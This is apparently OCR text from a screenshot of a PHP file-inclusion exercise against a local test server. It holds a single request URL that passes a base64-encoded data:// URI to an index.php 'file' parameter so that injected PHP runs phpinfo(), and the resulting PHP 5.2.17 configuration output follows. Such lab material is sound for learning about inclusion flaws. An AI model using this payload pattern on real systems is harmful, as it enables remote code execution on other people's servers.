 http://127.0.0.1/index.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
Enable Post data Enable Referrer
语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
PHP Version 5.2.17
System Windows NT DESKTOP-6D191AL 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\
\instantclient10\sdk,shared" "--without-pi3web"